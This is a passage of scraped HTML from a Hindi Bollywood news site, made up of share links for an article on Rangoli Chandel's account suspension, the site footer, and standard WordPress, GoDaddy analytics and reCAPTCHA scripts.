A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"0a925f9677","ajaxUrl":"https://9vc.22b.myftpupload.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9vc.22b.myftpupload.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9vc.22b.myftpupload.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'0fab6808-5fc2-63e9-b8f2-63425d947482.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.9'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3082'},
                    {'wp_alloptions_bytes':'881163'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k7wE8nCblNe8o8-K67hVLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769711102936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>